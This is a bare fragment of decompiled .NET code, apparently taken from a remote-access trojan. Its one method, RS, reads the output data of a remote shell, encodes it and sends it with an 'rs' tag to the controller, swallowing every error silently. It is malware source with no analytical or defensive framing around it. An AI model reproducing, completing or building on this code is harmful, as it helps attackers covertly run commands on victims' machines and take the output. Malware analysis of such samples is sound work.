 // Token: 0x0600001D RID: 29 RVA: 0x00002E5C File Offset: 0x0000105C
private static void RS(object a, object e)
{
try
{
string str = "rs";
string y = OK.Y;
string text = Conversions.ToString(NewLateBinding.LateGet(e, null, "Data", new object[0], null, null, null));
string str2 = OK.ENB(ref text);
NewLateBinding.LateSetComplex(e, null, "Data", new object[]
{
text
}, null, null, true, false);
OK.Send(str + y + str2);
}
catch (Exception ex)
{
}
}